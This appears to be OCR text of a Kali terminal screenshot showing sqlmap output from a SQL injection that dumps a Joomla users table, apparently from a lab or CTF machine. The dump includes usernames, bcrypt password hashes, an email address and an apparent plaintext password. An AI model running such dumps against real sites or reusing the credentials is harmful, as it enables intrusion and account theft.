 1 2 3 4 5:10
Text Editor
Simple Text Editor
kali@kali: ~
File Help
[05:10:19] [INFO] retrieved: '0000-00-00 00:00:00'
[05:10:19] [INFO] retrieved: '2021-05-31 09:14:41'
[05:10:20] [INFO] retrieved: ''
[05:10:20] [INFO] retrieved: ''
[05:10:20] [INFO] retrieved: ''
[05:10:20] [INFO] retrieved: '$2y$10$EYc6SKfMLzlLE/IcD9a6XeAe2Uv7WTBFlbbqRrnpht1K0M1bLrWee'
[05:10:20] [INFO] retrieved: '2021-05-29 10:08:24'
[05:10:20] [INFO] retrieved: '0'
[05:10:20] [INFO] retrieved: '0'
[05:10:20] [INFO] retrieved: '1'
[05:10:20] [INFO] retrieved: 'joomlaCMS_admin'
[05:10:20] [INFO] retrieved: '1'
[05:10:20] [INFO] retrieved: 'elliot'
[05:10:20] [INFO] retrieved: ''
[05:10:20] [INFO] retrieved: '5T3e!_M0un7i@N'
[05:10:20] [INFO] retrieved: '47'
[05:10:20] [INFO] retrieved: '0000-00-00 00:00:00'
[05:10:20] [INFO] retrieved: '0000-00-00 00:00:00'
[05:10:20] [INFO] retrieved: ''
[05:10:20] [INFO] retrieved: ''
[05:10:20] [INFO] retrieved: '{"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""}'
[05:10:20] [INFO] retrieved: '$2y$10$jddnEQpjriJX9jPxh6C/hOag4ZZXae4iVhL7GVRPC9SHWgqbi4SYy'
[05:10:20] [INFO] retrieved: '2021-05-31 09:16:30'
[05:10:20] [INFO] retrieved: '0'
[05:10:20] [INFO] retrieved: '0'
[05:10:20] [INFO] retrieved: '0'
[05:10:21] [INFO] retrieved: 'elliot'
Database: joomla_db
Table: hs23w_users
[2 entries]
| id | otep | email | name | otpKey | params | block | password
| username | sendEmail | activation | resetCount | registerDate | requireReset | lastResetTime | lastvisitDate |
| 46 | <blank> | Fluntence54@armyspy.com | Super User | <blank> | <blank> | 0 | $2y$10$EYc6SKfMLzlLE/IcD9a6XeAe2Uv7WTBFlbbqRrnpht1K0M1bLr
Wee | joomlaCMS_admin | 1 | 0 | 0 | 2021-05-29 10:08:24 | 0 | 0000-00-00 00:00:00 | 2021-05-31 09:14:41 |
| 47 | <blank> | 5T3e!_M0un7i@N | elliot | <blank> | {"admin_style":"","admin_language":"","language":"","editor":"","helpsite":"","timezone":""} | 1 | $2y$10$jddnEQpjriJX9jPxh6C/hOag4ZZXae4iVhL7GVRPC9SHWgqbi4
SYy | elliot | 0 | <blank> | 0 | 2021-05-31 09:16:30 | 0 | 0000-00-00 00:00:00 | 0000-00-00 00:00:00 |
[05:10:21] [INFO] table 'joomla_db.hs23w_users' dumped to CSV file '/root/.local/share/sqlmap/output/198.168.18.5/dump/joomla_db/hs23w_users.csv'
[05:10:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 43 times
[05:10:21] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/198.168.18.5'
[*] ending @ 05:10:21 /2024-11-05/
(kali㉿kali)-[~]
$